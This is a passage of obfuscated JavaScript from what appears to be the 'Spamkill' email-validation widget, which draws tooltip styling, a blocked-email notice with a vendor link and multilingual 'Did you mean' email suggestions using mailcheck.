f3,0x2b8)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x200'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x44b,0x29d,0x2d7,0x3b3)+_0x480ef1(0x469,0x1ee,0x46d,0x295)+_0x13de0f(0x234,0x1e5,0x352,0xb5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x480ef1(0x6b,0x162,-0x42,-0x12)+_0x13de0f(0x224,0x25a,0x11a,0x1ca)+_0x480ef1(0x189,0x185,0xc6,0xd8)+_0x480ef1(0x475,0x397,0x459,0x2a5)+'\x20\x20\x20\x20\x20\x20\x20bor'+_0x13de0f(-0x24,0x1a,0xe8,0x161)+_0x13de0f(0xf8,0x51,0xc6,-0x14c)+_0x13de0f(-0x38,-0x143,-0x6,0x19)+_0x480ef1(0x32b,0x4b9,0x4c9,0x2fd)+_0x480ef1(0x334,0x1,0x48,0x170)+_0x480ef1(0x3f3,0x23b,0x48b,0x335)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(-0x69,-0x58,-0x58,-0x19b)+'-family:\x20-'+_0x480ef1(0x236,0xa4,0x33f,0x21c)+_0x13de0f(-0x180,0x16,0x1c1,0xac)+'acSystemFo'+_0x480ef1(0x16d,0x473,0x3cf,0x2ea)+_0x13de0f(-0x1e4,-0x1d,-0x3b,-0xb7)+_0x13de0f(0x330,0x199,-0x4f,0xd9)+'tica\x20Neue\x22'+_0x480ef1(0x415,0x1e3,0x2b5,0x3bd)+_0x13de0f(0x28b,0x278,0x40f,0x2e8)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13de0f(0x127,0x44,0x1ca,-0xd3)+_0x13de0f(-0xa1,-0xa1,0xb6,-0xa2)+_0x480ef1(0x293,0x2b2,0x284,0x2cc)+_0x13de0f(0x23f,0x1cb,0x156,0x34e)+_0x480ef1(0x21b,0x214,0x15a,0x291)+'0;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20t'+_0x13de0f(0xdc,-0xc2,0x98,-0xbd)+_0x480ef1(0x1a7,0x83,0x50,0x163)+'(-10px);\x0a\x20'+_0x13de0f(0x306,0x1cb,0x325,0x40)+'\x20\x20\x20\x20\x20trans'+'ition:\x20all'+_0x13de0f(0x56,-0x21,0x137,0xb)+_0x13de0f(-0x1,0xf0,0x11a,0x1d6)+_0x13de0f(0x316,0x15a,0x257,0x101)+',\x201);\x0a\x20\x20\x20\x20'+_0x13de0f(-0x13,0x1cb,0x112,0x200)+_0x480ef1(0x114,0x295,0x1dd,0x202)+_0x13de0f(-0x11d,0xaf,-0x38,0x1b9)+_0x13de0f(0x105,0x1cb,0x107,0x28)+_0x13de0f(0x104,0x14f,-0x86,-0xa6)+'dow:\x200\x204px'+_0x13de0f(0x44,0xdb,-0xdf,-0x117)+_0x13de0f(0x376,0x23f,0x403,0x11e)+_0x13de0f(0x19d,0x9f,-0xa0,0x20b)+_0x480ef1(0x380,0x44b,0x3d4,0x2f5)+'-1px\x20rgba('+_0x13de0f(0x55,0xcc,0x2d,0x1c7)+_0x13de0f(0x17c,0x75,0x16d,-0x88)+_0x13de0f(-0xa0,-0x4a,-0xf4,-0x234));const _0x3fbc18=_0x1ffca4['createArro'+'w']();_0x454d44[_0x13de0f(0x253,0x226,0x3a0,0xf2)+'d'](_0x3fbc18);function _0x13de0f(_0x341667,_0x5e7f9b,_0x5dd8aa,_0x46d79e){return _0x216f7e(_0x341667-0x15f,_0x5e7f9b-0x2b,_0x5e7f9b- -0x3cb,_0x5dd8aa);}return _0x454d44;},'createArrow':()=>{const _0x5786f0=document[_0x2c2cf3(0x671,0x632,0x4dd,0x750)+_0x1769a5(0x615,0x46c,0x433,0x439)](_0x1769a5(0x72f,0x8b1,0x5aa,0x763));_0x5786f0['className']='spamkill-a'+_0x1769a5(0x605,0x7a0,0x713,0x437);const _0x35709e=_0xba4a0['position']==='above'?_0x2c2cf3(0x83d,0x761,0x7ad,0x836)+_0x2c2cf3(0x5bb,0x493,0x3e6,0x61c)+_0x2c2cf3(0x948,0xaee,0x9a4,0xa37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20bottom'+_0x1769a5(0x81f,0x6db,0x978,0x649)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1769a5(0x73e,0x84e,0x656,0x578)+'-bottom:\x208'+_0x1769a5(0x53e,0x542,0x5cd,0x574)+_0x1769a5(0x5d9,0x549,0x4e3,0x602)+_0x2c2cf3(0x850,0x858,0x945,0x859)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+_0x1769a5(0x567,0x43f,0x6de,0x5b2)+_0x2c2cf3(0x96b,0x947,0x8be,0x878)+'#ffffff;\x0a\x20'+_0x2c2cf3(0x895,0x9f9,0x804,0x94e)+_0x2c2cf3(0x613,0x7c6,0x6ff,0x436)+_0x1769a5(0x578,0x76a,0x42f,0x394)+'adow(0\x201px'+'\x200\x20#d1d5db'+');\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x640,0x64d,0x6a0,0x776):'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1769a5(0x7e1,0x865,0x855,0x9c1)+'tom:\x20100%;'+_0x2c2cf3(0x83d,0x8a8,0x7ca,0x6a2)+'\x20\x20\x20\x20\x20\x20\x20top'+_0x2c2cf3(0x8a5,0x98a,0xa40,0x754)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x7c4,0x92e,0x752,0x90f)+_0x1769a5(0x8c0,0x77e,0x950,0xa12)+_0x2c2cf3(0x5cf,0x569,0x667,0x6cf)+_0x1769a5(0x895,0x987,0x9e6,0x87e)+_0x1769a5(0x80f,0x673,0x74d,0x6cd)+_0x2c2cf3(0x815,0x660,0x6ff,0x829)+_0x2c2cf3(0x840,0x7d9,0xa1f,0x64d)+_0x1769a5(0x8e5,0x764,0x71f,0xab0)+_0x1769a5(0x523,0x36c,0x4f5,0x333)+_0x1769a5(0x80f,0x93c,0x66d,0x88f)+_0x2c2cf3(0x613,0x44e,0x549,0x5fa)+_0x2c2cf3(0x5fe,0x51f,0x510,0x58e)+_0x1769a5(0x52c,0x5aa,0x5fb,0x472)+_0x1769a5(0x662,0x7b5,0x55c,0x486)+'b);\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20';function _0x2c2cf3(_0x1f45bb,_0x3f6b30,_0x2494d9,_0x4cf380){return _0x216f7e(_0x1f45bb-0x151,_0x3f6b30-0x84,_0x1f45bb-0x2ff,_0x2494d9);}function _0x1769a5(_0x3ea206,_0x56040a,_0x57bf88,_0x58fcb1){return _0x160ab1(_0x3ea206-0x1f3,_0x56040a,_0x57bf88-0x150,_0x58fcb1-0x183);}return _0x5786f0['style'][_0x2c2cf3(0x85a,0x6bb,0x987,0x85a)]=_0x1769a5(0x7b7,0x8c5,0x8d5,0x7e0)+_0x2c2cf3(0x770,0x925,0x878,0x5f2)+_0x1769a5(0x5d4,0x631,0x405,0x7aa)+_0x2c2cf3(0x902,0x7d1,0x791,0x971)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20'+_0x35709e+('\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x71f,0x70c,0x635,0x6bc)+_0x1769a5(0x5b8,0x5de,0x461,0x4c1)+_0x1769a5(0x80f,0x61e,0x724,0x885)+_0x1769a5(0x8cb,0x9c2,0xa84,0x9d7)+':\x200;\x0a\x20\x20\x20\x20\x20'+_0x1769a5(0x80f,0x79b,0x766,0x8bb)+_0x2c2cf3(0x665,0x5e1,0x5f1,0x7bf)+_0x1769a5(0x7ca,0x5f8,0x6ab,0x804)+_0x1769a5(0x818,0x7ec,0x704,0x62e)+_0x2c2cf3(0x8de,0x966,0x807,0x9b1)+_0x1769a5(0x55a,0x439,0x5fb,0x503)+_0x2c2cf3(0x6e1,0x771,0x5f8,0x593)+_0x1769a5(0x717,0x7c3,0x7f7,0x90b)+_0x1769a5(0x80f,0x6d8,0x6a0,0x9b5)+_0x2c2cf3(0x859,0x844,0x737,0x7ab)+_0x1769a5(0x52d,0x5f3,0x374,0x612)+'lid\x20transp'+_0x2c2cf3(0x6a2,0x5ad,0x730,0x7a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x5786f0;},'showBlockedMessage':(_0x4f17b2,_0x1ea333)=>{function _0x30d8fe(_0x19be95,_0x224c8e,_0x226563,_0x122fd0){return _0x216f7e(_0x19be95-0x1c4,_0x224c8e-0x1b4,_0x19be95- -0x115,_0x122fd0);}function _0x1dca58(_0x355c8a,_0x389ad3,_0x478e9f,_0x2c51af){return _0x160ab1(_0x389ad3- -0x4d9,_0x478e9f,_0x478e9f-0x115,_0x2c51af-0x1d5);}_0x4ad587[_0x1dca58(0x30d,0x162,0x2b2,-0x86)](_0x1dca58(0x164,-0x2f,-0x1ae,-0x2)+'ocked\x20mess'+_0x1dca58(0x11d,-0x4b,0xae,-0x19c)+'eld:',_0x1ea333);try{const _0x38eabb=_0x4f17b2['closest'](_0x30d8fe(0x2bc,0xe4,0x30f,0x1fd)+_0x1dca58(0x46,0x204,0x177,0x2ff)),_0x2bfe68=_0x38eabb?.[_0x30d8fe(0x44b,0x508,0x50b,0x53b)+_0x30d8fe(0x356,0x4d3,0x2d8,0x2d1)](_0x1dca58(0x164,-0x82,-0x41,-0x16a)+_0x1dca58(-0xd,0x170,0x35d,0x314));if(!_0x2bfe68)return;const _0x29d3a1=window[_0x30d8fe(0x4af,0x536,0x3a1,0x5da)][_0x30d8fe(0x17c,0x7c,0x22a,0x3)],_0x5d6497=_0x30d8fe(0x429,0x530,0x26a,0x5d0)+_0x30d8fe(0x481,0x54c,0x574,0x5a8)+_0x1dca58(0x231,0x40,0x30,-0x1a3)+'s=\x22spamkil'+'l-content\x20'+_0x30d8fe(0x23a,0x414,0x20c,0x2de)+'locked\x22>\x0a\x20'+_0x30d8fe(0x481,0x40c,0x309,0x3e9)+_0x1dca58(0x177,0x143,-0x86,0x331)+_0x30d8fe(0x18c,0x195,-0x66,0xb7)+_0x1dca58(-0x69,0x46,0xd,0x22a)+_0x1dca58(0xf3,0x7d,0x14b,-0xfa)+_0x30d8fe(0x4b1,0x326,0x658,0x306)+_0x30d8fe(0x27c,0x337,0x176,0x1e4)+_0x1dca58(-0x23c,-0x193,-0x355,-0x229)+_0x30d8fe(0x28c,0x3b1,0xb5,0x10a)+'_medium=bl'+_0x1dca58(0xf2,-0xe9,-0x6a,0xf6)+_0x1dca58(-0x8e,-0x7b,-0x5b,-0x83)+_0x1dca58(0x14,0x5,-0x77,-0x1b3)+'-blocking&'+_0x1dca58(0x2f8,0x15b,0x33c,0x2e7)+'t='+_0x29d3a1+(_0x30d8fe(0x376,0x3a7,0x31e,0x204)+_0x30d8fe(0x481,0x30a,0x414,0x5f4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x30d8fe(0x301,0x24d,0x468,0x415)+_0x30d8fe(0x536,0x687,0x3cc,0x643)+_0x1dca58(0x312,0x143,0x29a,0x172)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1dca58(0x2a,0xbd,-0xe6,-0xf3)+'oopener\x20no'+_0x30d8fe(0x38f,0x2a5,0x318,0x1dc)+_0x30d8fe(0x481,0x559,0x677,0x541)+_0x30d8fe(0x481,0x474,0x4b1,0x5e0)+_0x30d8fe(0x199,0x68,0x1c,0x1b4)+'ss=\x22spamki'+_0x30d8fe(0x2e1,0x4cd,0x384,0x30a)+_0x1dca58(-0x2b,0x143,0x60,0x22f)+_0x30d8fe(0x481,0x674,0x673,0x40b)+_0x1dca58(0xe0,-0xd7,-0x34,-0x258)+'e=\x22text-de'+'coration:\x20'+_0x30d8fe(0x271,0x231,0x22a,0x3a3)+_0x30d8fe(0x194,0x1c0,0x1a4,0x221)+_0x1dca58(0xb,-0xb9,0xed,0x8b)+_0x1dca58(-0x1b4,-0x149,-0x1f1,-0x25b)+_0x30d8fe(0x449,0x2e4,0x2b6,0x45d)+_0x1dca58(0xcf,0x1c6,0xaa,0x1ee)+_0x30d8fe(0x481,0x3fa,0x2dc,0x3c7)+_0x30d8fe(0x481,0x522,0x4b5,0x3e7)+'\x20\x20\x20<img\x20sr'+_0x1dca58(0x269,0x193,0x2e,0x2b7)+_0x1dca58(0x42,-0x12c,-0x9f,-0x3d)+_0x30d8fe(0x1e6,0x3a9,0x200,0x1fd)+_0x30d8fe(0x49c,0x66d,0x542,0x4a2)+'alt=\x22Spamk'+_0x30d8fe(0x4aa,0x697,0x3a2,0x50d)+_0x1dca58(0x268,0x1b2,0x1b0,0x176)+_0x1dca58(-0x5c,-0xb4,-0x253,-0x176)+'t:\x2016px;\x20v'+_0x30d8fe(0x1f5,0x230,0x199,0x23)+'ign:\x20middl'+_0x30d8fe(0x504,0x37a,0x691,0x5ac)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x30d8fe(0x24e,0x10d,0xc6,0x209)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x30d8fe(0x3e7,0x306,0x320,0x266)+_0x1dca58(0xd6,0x1f9,0x17f,0x286)+_0x30d8fe(0x45f,0x433,0x3c1,0x654)+'text\x22\x20styl'+_0x1dca58(0x2dd,0x144,0x143,0x251)+'#dc2626;\x20f'+_0x30d8fe(0x46d,0x44c,0x52b,0x64e)+_0x30d8fe(0x1d0,0x185,0x36d,0x59)+_0x30d8fe(0x4bf,0x606,0x5c9,0x353)+'px;\x20font-w'+_0x30d8fe(0x4f8,0x495,0x5a1,0x6b2)+';\x22>')+_0xba4a0[_0x1dca58(0x23d,0x152,0x17c,0x334)+'ge']+('</span>\x0a\x20\x20'+_0x1dca58(0x265,0x143,0x327,0x2fd)+_0x30d8fe(0x444,0x387,0x4bb,0x350)+_0x30d8fe(0x438,0x36a,0x458,0x58b)+_0x30d8fe(0x481,0x2e0,0x30a,0x5ab)+'\x20');_0x2bfe68[_0x1dca58(0x24,0x2c,0x1fa,-0xf8)]=_0x5d6497,_0x2bfe68[_0x1dca58(-0x13,-0xfb,-0x2d3,-0x225)][_0x1dca58(-0x191,-0x47,-0x221,-0x208)]=_0x1dca58(-0x268,-0xdd,0xa3,-0x110),_0x2bfe68[_0x1dca58(-0x63,-0xfb,0x9,-0xf9)][_0x30d8fe(0x22e,0xe0,0x314,0x23b)+'r']=_0x1dca58(0x104,0x39,-0xf7,0x225),_0x2bfe68[_0x1dca58(0x2ba,0x1d1,0x247,0x24b)+'te'](_0x1dca58(0x6,0x18b,0x248,0x31)+'ed',_0x1dca58(-0x160,-0x9f,-0x12b,-0x4e)),setTimeout(()=>{function _0x5c695c(_0x5203f6,_0x9849e2,_0xcdcc6f,_0x5c92a0){return _0x1dca58(_0x5203f6-0x67,_0xcdcc6f-0x3ff,_0x5c92a0,_0x5c92a0-0x92);}function _0x1261ab(_0x2afeb0,_0x151be3,_0x21f65b,_0x2ca179){return _0x1dca58(_0x2afeb0-0x1c3,_0x151be3-0x69b,_0x2ca179,_0x2ca179-0x34);}_0x5c695c(0x4e3,0x4cd,0x531,0x36d)!==_0x1261ab(0x9a4,0x7c4,0x943,0x8f9)?_0x2bfe68&&(_0x2bfe68[_0x1261ab(0x775,0x5a0,0x3fe,0x72a)][_0x1261ab(0x5e6,0x5f4,0x40b,0x67d)]='1',_0x2bfe68['style'][_0x5c695c(0x456,0x468,0x58e,0x3e1)]=_0x5c695c(0x58b,0x567,0x3a8,0x551)+_0x1261ab(0x531,0x6d8,0x601,0x689)):typeof _0x2392a9[_0x1261ab(0x720,0x733,0x7b7,0x91c)]!==_0x1261ab(0x7d7,0x6a2,0x4c6,0x671)&&_0x584fa6[_0x5c695c(0x72b,0x3ca,0x574,0x45c)]()&&_0x1efd65[_0x1261ab(0x5aa,0x74c,0x831,0x8a2)]();},0x18e9+0xaae+-0x238d);const _0x3c8369=_0x4f17b2['closest'](_0x1dca58(0xbd,0x3f,0xb5,-0x98));_0x3c8369&&_0x48ac59['blockedFor'+'ms'][_0x30d8fe(0x322,0x178,0x1cc,0x45e)](_0x3c8369);}catch(_0x50d704){_0x4ad587['error'](_0x30d8fe(0x520,0x555,0x489,0x644)+'ing\x20blocke'+'d\x20message:',_0x50d704);}}},_0x4e026b={};_0x4e026b[_0x216f7e(0x2af,0x29e,0x46e,0x2b7)]='Did\x20you\x20me'+'an',_0x4e026b[_0x216f7e(0x76c,0x76a,0x5eb,0x7bf)+'rk']='?';const _0xd63676={};_0xd63676[_0x216f7e(0x3da,0x5c9,0x46e,0x40c)]=_0x216f7e(0x214,0x303,0x334,0x34e)+_0x160ab1(0x5af,0x523,0x4a7,0x5a3),_0xd63676[_0x160ab1(0x671,0x51d,0x589,0x7ee)+'rk']='?';const _0x3bf3d9={};_0x3bf3d9[_0x160ab1(0x4f4,0x336,0x622,0x55d)]=_0x160ab1(0x6a5,0x7cf,0x7eb,0x6d2)+'us\x20dire',_0x3bf3d9[_0x216f7e(0x7bd,0x751,0x5eb,0x7db)+'rk']='\x20?';const _0x3a69c9={};_0x3a69c9['didYouMean']=_0x216f7e(0x678,0x5bb,0x502,0x3d1)+'e',_0x3a69c9[_0x160ab1(0x671,0x678,0x499,0x60a)+'rk']='?';const _0x3cd6e8={};function _0x160ab1(_0x536d55,_0x40913f,_0xf6121d,_0x10dcb7){return _0x260a(_0x536d55-0x151,_0x40913f);}_0x3cd6e8[_0x160ab1(0x4f4,0x3bf,0x315,0x630)]=_0x160ab1(0x421,0x605,0x3b6,0x5a4),_0x3cd6e8[_0x216f7e(0x4d1,0x4ed,0x5eb,0x697)+'rk']='?';const _0x1d44d0={};_0x1d44d0[_0x216f7e(0x5b2,0x607,0x46e,0x5ee)]=_0x160ab1(0x392,0x4bb,0x1db,0x56b)+_0x216f7e(0x56a,0x534,0x42e,0x60c),_0x1d44d0[_0x216f7e(0x4de,0x68e,0x5eb,0x707)+'rk']='?';const _0x372658={};_0x372658[_0x216f7e(0x5a1,0x61b,0x46e,0x62f)]=_0x160ab1(0x3d0,0x31e,0x340,0x3b3),_0x372658[_0x160ab1(0x671,0x56b,0x53c,0x72c)+'rk']='吗？';const _0x19fcfe={};_0x19fcfe[_0x216f7e(0x661,0x635,0x46e,0x343)]=_0x216f7e(0x447,0x3c6,0x53a,0x69e),_0x19fcfe['questionMa'+'rk']='？';const _0x2bcc86={};_0x2bcc86[_0x216f7e(0x52f,0x492,0x46e,0x52e)]='혹시',_0x2bcc86[_0x216f7e(0x545,0x6a1,0x5eb,0x56e)+'rk']=_0x216f7e(0x3b7,0x4d8,0x4d7,0x3c1)+'?';const _0x2de9b5={};_0x2de9b5[_0x216f7e(0x281,0x571,0x46e,0x50a)]=_0x216f7e(0x51a,0x3ba,0x4c7,0x4ac)+_0x160ab1(0x65b,0x637,0x49f,0x7f9)+_0x160ab1(0x653,0x6ec,0x74a,0x561),_0x2de9b5[_0x216f7e(0x654,0x48b,0x5eb,0x7d6)+'rk']='?';const _0x503ba5={};_0x503ba5[_0x160ab1(0x4f4,0x5bf,0x42d,0x37d)]=_0x160ab1(0x3d9,0x51b,0x30f,0x47e),_0x503ba5[_0x160ab1(0x671,0x52a,0x5c6,0x488)+'rk']='؟';const _0x41aed8={};_0x41aed8[_0x160ab1(0x4f4,0x5d7,0x530,0x414)]=_0x216f7e(0x413,0x423,0x590,0x71c)+_0x216f7e(0x1df,0x1f8,0x3a4,0x368),_0x41aed8['questionMa'+'rk']='?';const _0x408547={};_0x408547[_0x160ab1(0x4f4,0x327,0x637,0x49d)]='Bedoelde\x20u',_0x408547[_0x216f7e(0x750,0x619,0x5eb,0x506)+'rk']='?';function _0x216f7e(_0x3c79b1,_0x46e5b8,_0x35f3ce,_0x35a76e){return _0x260a(_0x35f3ce-0xcb,_0x35a76e);}const _0x2b9450={};_0x2b9450[_0x160ab1(0x4f4,0x6d0,0x63d,0x331)]=_0x216f7e(0x74f,0x71a,0x575,0x4f5)+_0x216f7e(0x491,0x1a2,0x2e8,0x263),_0x2b9450['questionMa'+'rk']='?';const _0x40496b={};_0x40496b[_0x216f7e(0x27f,0x516,0x46e,0x65b)]=_0x216f7e(0x54f,0x4cc,0x5bd,0x751)+_0x216f7e(0x1af,0x35e,0x2bb,0x1a4)+_0x160ab1(0x3fd,0x342,0x30b,0x3a3),_0x40496b[_0x160ab1(0x671,0x760,0x653,0x7f8)+'rk']='?';const _0x2f5844={};_0x2f5844[_0x160ab1(0x4f4,0x690,0x471,0x369)]=_0x160ab1(0x69e,0x7be,0x4b9,0x758),_0x2f5844['questionMa'+'rk']='?';const _0x44b539={};_0x44b539['didYouMean']=_0x216f7e(0x517,0x41c,0x421,0x4f5),_0x44b539[_0x160ab1(0x671,0x5b8,0x50a,0x56b)+'rk']='?';const _0x5b2d1e={};_0x5b2d1e[_0x216f7e(0x654,0x378,0x46e,0x5d6)]=_0x216f7e(0x359,0x593,0x421,0x305),_0x5b2d1e[_0x160ab1(0x671,0x79a,0x531,0x71f)+'rk']='?';const _0x4096cd={};_0x4096cd['didYouMean']=_0x216f7e(0x313,0x6d6,0x506,0x6e9)+'o',_0x4096cd[_0x216f7e(0x71d,0x761,0x5eb,0x74c)+'rk']='?';const _0x143230={};_0x143230['en']=_0x4e026b,_0x143230['es']=_0xd63676,_0x143230['fr']=_0x3bf3d9,_0x143230['de']=_0x3a69c9,_0x143230['it']=_0x3cd6e8,_0x143230['pt']=_0x1d44d0,_0x143230['zh']=_0x372658,_0x143230['ja']=_0x19fcfe,_0x143230['ko']=_0x2bcc86,_0x143230['ru']=_0x2de9b5,_0x143230['ar']=_0x503ba5,_0x143230['hi']=_0x41aed8,_0x143230['nl']=_0x408547,_0x143230['pl']=_0x2b9450,_0x143230['tr']=_0x40496b,_0x143230['sv']=_0x2f5844,_0x143230['da']=_0x44b539,_0x143230['no']=_0x5b2d1e,_0x143230['fi']=_0x4096cd;const _0x144003=_0x143230,_0x3d09f6={'showSuggestion':(_0x5a4484,_0x2eca14)=>{function _0x81db78(_0x3f40b3,_0x3b2031,_0x29f11d,_0x3b681b){return _0x160ab1(_0x3b2031-0xb7,_0x3f40b3,_0x29f11d-0x11,_0x3b681b-0xb);}_0x4ad587[_0x81db78(0x7c7,0x6f2,0x6cd,0x6ce)](_0x926706(-0x77,0x17e,-0x21b,0x16)+_0x81db78(0x561,0x501,0x505,0x484)+_0x81db78(0x60b,0x69f,0x742,0x578)+'d:',_0x2eca14,'value:',_0x5a4484[_0x81db78(0x749,0x6fe,0x7ba,0x8b9)]);function _0x926706(_0x56d543,_0x36ec1d,_0x5776e4,_0x35b717){return _0x160ab1(_0x56d543- -0x425,_0x35b717,_0x5776e4-0x8e,_0x35b717-0xd0);}try{const _0x26733f=navigator['language']||navigator[_0x926706(0x190,0x21f,0x348,0x344)+'ge']||'en',_0x1611c4=_0x26733f['substring'](-0x10f3*-0x1+0xabd*-0x1+0x35*-0x1e,0xd6*-0x5+-0x131f+0x174f)['toLowerCas'+'e'](),_0x720433=_0x144003[_0x1611c4]||_0x144003['en'];window['mailcheck'](_0x5a4484,{'suggested':(_0x4134e7,_0x439043)=>{function _0x50390c(_0xe20458,_0x5ca236,_0x3e6104,_0x7db0d6){return _0x81db78(_0x3e6104,_0xe20458- -0x280,_0x3e6104-0xce,_0x7db0d6-0x106);}function _0x5e8dcc(_0x2d9dbe,_0xf1d5fe,_0x566a9f,_0x9f112f){return _0x81db78(_0x566a9f,_0x9f112f- -0x1bd,_0x566a9f-0xee,_0x9f112f-0xff);}if(_0x5e8dcc(0x187,0x387,0x235,0x373)!==_0x5e8dcc(0x26e,0x124,0x254,0x27d))try{const _0x453f78=_0x4134e7[_0x50390c(0x288,0x14e,0x35e,0x372)]('.spamkill-'+_0x5e8dcc(0x431,0x46d,0x687,0x5d7)),_0xfb5fae=_0x453f78?.[_0x5e8dcc(0x4c2,0x6a3,0x387,0x4e0)+_0x5e8dcc(0x397,0x5bd,0x364,0x3eb)](_0x5e8dcc(0x1c6,0x262,0x1d0,0x351)+_0x5e8dcc(0x45e,0x56b,0x566,0x543));if(!_0xfb5fae)return;_0xfb5fae[_0x5e8dcc(0x3ab,0xf5,0x46a,0x2d8)][_0x50390c(0x200,0xa3,0x2c4,0x17)+'r']=_0x50390c(0x333,0x45c,0x226,0x385);const _0x94c999=window[_0x50390c(0x481,0x4a9,0x303,0x308)][_0x5e8dcc(0x34,0x1c2,0x3ec,0x211)],_0x4f9a80=document['getElement'+_0x50390c(0x2c1,0x257,0x45d,0x3f9)](_0x2eca14)?_0x50390c(0x319,0x1c3,0x4cf,0x4ea):_0x5e8dcc(0x57f,0x561,0x4e6,0x534);let _0x213d12=_0xba4a0['message'];!_0x213d12&&(_0x213d12=_0x720433[_0x50390c(0x32b,0x155,0x23f,0x20a)]+_0x5e8dcc(0x273,0x3d1,0x2ea,0x23d)+_0x720433[_0x50390c(0x4a8,0x570,0x304,0x4b4)+'rk']);_0x213d12=_0x213d12[_0x50390c(0x3e4,0x2ff,0x4e3,0x4d1)]('{email}',_0x50390c(0x225,0x3c,0x11a,0x416)+_0x5e8dcc(0x266,0xf9,0x423,0x24f)+_0x50390c(0x242,0x406,0x1cd,0x27f)+_0x50390c(0x3a3,0x3e7,0x232,0x48f)+_0x439043[_0x50390c(0x2f7,0x22b,0x3af,0x14f)]+'\x27,\x20\x27'+_0x4f9a80+_0x5e8dcc(0x295,0x232,0x6c,0x249)+_0x2eca14+(_0x5e8dcc(0x40f,0x4e8,0x3d9,0x35e)+'false;\x22\x20cl'+_0x5e8dcc(0x5ff,0x553,0x40d,0x48c)+_0x5e8dcc(0x356,0x33a,0x236,0x42b)+_0x5e8dcc(0x1f5,0x208,0x113,0x29b)+'or:\x20#0066c'+'c;\x20text-de'+_0x5e8dcc(0x70e,0x40d,0x351,0x51a)+_0x50390c(0x3b7,0x56f,0x3be,0x4ee)+_0x50390c(0x1d5,0x6f,0x2b6,0x116)+_0x5e8dcc(0x3b5,0x9a,0x2a8,0x288)+_0x5e8dcc(0x48d,0x296,0x484,0x3cb)+_0x50390c(0x150,0x16b,0x233,0x2f6)+_0x50390c(0x156,0xb8,0x92,-0x8c)+'ransition:'+_0x5e8dcc(0x1a0,0x24f,0x438,0x345)+_0x50390c(0x2d1,0x322,0x48d,0x360)+_0x50390c(0x453,0x2b0,0x3c6,0x5ee)+_0x5e8dcc(0x3b6,0x539,0x34c,0x516)+_0x50390c(0x453,0x558,0x46e,0x2a9))+_0x439043[_0x50390c(0x2f7,0x4e0,0x29e,0x339)]+(_0x5e8dcc(0x69f,0x4cd,0x479,0x4be)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x518,0x6ef,0x483,0x3c6)+'/a>'));const _0xca3219=_0x50390c(0x3fb,0x3a5,0x22c,0x32e)+_0x5e8dcc(0x452,0x406,0x5a2,0x516)+_0x50390c(0x453,0x4ba,0x352,0x63b)+_0x50390c(0x39f,0x30c,0x1f3,0x45f)+_0x50390c(0x3c9,0x3ed,0x58f,0x1e8)+'ill-conten'+'t\x22\x20style=\x22'+_0x5e8dcc(0x2e1,0x222,0x2a9,0x408)+_0x50390c(0x2ce,0x40f,0x19b,0x3b2)+_0x5e8dcc(0x271,0x52f,0x2ac,0x399)+_0x5e8dcc(0x154,0xe1,0x132,0x2d0)+_0x5e8dcc(0x523,0x688,0x4e9,0x4d4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x6c1,0x55e,0x5cc,0x516)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x51e,0x734,0x595,0x550)+_0x50390c(0x4f5,0x4dc,0x4da,0x60a)+'ps://www.s'+_0x50390c(0x4b2,0x640,0x3d9,0x5b4)+_0x50390c(0x214,0x197,0x28f,0xb1)+'ce=email-v'+_0x5e8dcc(0x398,0x220,0x2c1,0x2f8)+_0x50390c(0x2cd,0x418,0x33e,0x48b)+_0x50390c(0x25f,0xa7,0x2d1,0x2d4)+_0x5e8dcc(0x4d8,0x4c9,0x2e6,0x3d2)+_0x5e8dcc(0x310,0x655,0x650,0x4d5)+_0x5e8dcc(0x45b,0x28c,0x4c8,0x469)+'rection&ut'+'m_content='+_0x94c999+(_0x5e8dcc(0x4c1,0x550,0x5e2,0x40b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x44f,0x359,0x6bd,0x516)+_0x50390c(0x1b0,0xb2,0x1f8,0x10b)+_0x5e8dcc(0x2cc,0x4cf,0x207,0x3e2)+_0x5e8dcc(0x620,0x481,0x57f,0x516)+_0x5e8dcc(0x552,0x397,0x349,0x516)+_0x50390c(0x453,0x44c,0x62b,0x357)+'\x20\x20\x20\x20\x20\x20\x20\x20re'+_0x50390c(0x162,0x2e7,0x2ca,-0x3b)+_0x5e8dcc(0x64c,0x7a5,0x45f,0x5df)+_0x5e8dcc(0x4f7,0x260,0x272,0x40d)+_0x50390c(0x453,0x30c,0x381,0x453)+_0x5e8dcc(0x5e9,0x69a,0x5fd,0x516)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20class=\x22'+_0x50390c(0x3d4,0x4f1,0x593,0x44e)+_0x5e8dcc(0x57a,0x326,0x39f,0x3a2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x575,0x565,0